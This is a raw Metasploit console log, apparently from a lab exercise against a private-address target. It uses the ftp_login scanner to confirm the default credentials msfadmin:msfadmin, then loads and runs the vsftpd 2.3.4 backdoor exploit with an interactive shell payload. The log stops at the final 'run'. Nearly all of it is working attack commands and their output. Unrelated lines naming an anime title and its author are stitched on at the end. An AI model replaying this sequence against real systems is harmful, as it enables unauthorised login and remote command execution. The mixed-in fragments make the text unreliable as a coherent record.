 msf6 > use auxiliary/scanner/ftp/ftp_login
msf6 auxiliary(scanner/ftp/ftp_login) > set rhosts 10.132.134.252
rhosts => 10.132.134.252
msf6 auxiliary(scanner/ftp/ftp_login) > set threads 30
threads => 30
msf6 auxiliary(scanner/ftp/ftp_login) > set USERNAME msfadmin
USERNAME => msfadmin
msf6 auxiliary(scanner/ftp/ftp_login) > set PASSWORD msfadmin
PASSWORD => msfadmin
msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 10.132.134.252:21     - 10.132.134.252:21 - Starting FTP login sweep
[!] 10.132.134.252:21     - No active DB -- Credential data will not be saved!
[+] 10.132.134.252:21     - 10.132.134.252:21 - Login Successful: msfadmin:msfadmin
[*] 10.132.134.252:21     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ftp/ftp_login) > back
msf6 > exploit/unix/ftp/vsftpd_234_backdoor
[-] Unknown command: exploit/unix/ftp/vsftpd_234_backdoor. Run the help command for more details.
This is a module we can load. Do you want to use exploit/unix/ftp/vsftpd_234_backdoor? [y/N]   y
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.132.134.252
rhosts => 10.132.134.252
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sho payloads
[-] Unknown command: sho. Did you mean show? Run the help command for more details.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
   #  Name                       Disclosure Date  Rank    Check  Description
   -  ----                       ---------------  ----    -----  -----------
   0  payload/cmd/unix/interact  .                normal  No     Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
日常
nichijou
arawi keiichi